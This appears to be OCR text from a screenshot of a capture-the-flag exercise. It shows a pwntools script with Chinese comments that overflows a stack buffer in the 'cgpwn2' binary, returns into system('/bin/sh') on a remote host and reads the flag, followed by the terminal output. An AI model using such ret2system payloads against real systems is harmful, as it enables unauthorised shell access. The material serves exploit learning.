 ~/Desktop/cgpwn2.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
... ... ... ... ... ... ... i... c...
1 from pwn import *
2 elf = ELF('./cgpwn2')
3 sys_addr = elf.symbols['system'] #获取system函数地址
4 binsh_addr = 0×0804A080 #name的地址
5
6 # ‘a’*42：看栈可知s距离ebp有0x26，十进制即为38，再加上需要覆盖的ebp长度，由于是32位程序，所以ebp长度
0x4，所以总共需要填充’a’*(38+4)
7 payload = 'a'*42 + p32(sys_addr).decode("iso-8859-1") + p32(0×aaaa).decode("iso-8859-1")
+ p32(binsh_addr).decode("iso-8859-1")
8 # p32(sys_addr)：system函数的地址
9 # p32(0×aaaa)：用于填充system函数的返回地址，由于system(“/bin/sh”)后直接拿到shell，所以随便填个返回
地址就行
10 # p32(binsh_addr)：name的地址，因为name的值就是’/bin/sh’，所以用它作为system的参数
11
12 p = remote('61.147.171.105',62719)
13
14 p.sendlineafter('name','/bin/sh')
15 p.sendlineafter('here',payload)
16 p.sendline('cat flag')
17 p.interactive()
18
kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
└─$ python3 cgpwn2.py
[*] '/home/kali/Desktop/cgpwn2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/home/kali/Desktop/cgpwn2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/home/kali/Desktop/cgpwn2'
[*] '/home/kali/Desktop/cgpwn2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to 61.147.171.105 on port 62719: Done
/home/kali/Desktop/cgpwn2.py:14: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('name','/bin/sh')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Te
xt is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byt
es
res = self.recvuntil(delim, timeout=timeout)
/home/kali/Desktop/cgpwn2.py:15: BytesWarning: Text is not bytes; assuming ISO-885
9-1, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('here',payload)
/home/kali/Desktop/cgpwn2.py:16: BytesWarning: Text is not bytes;
no guarantees. See https://docs.pwntools.com/#bytes
(genmon)XXX
王 中
回
文件
主文
leve
pw
rmup_cs...
hello_pwn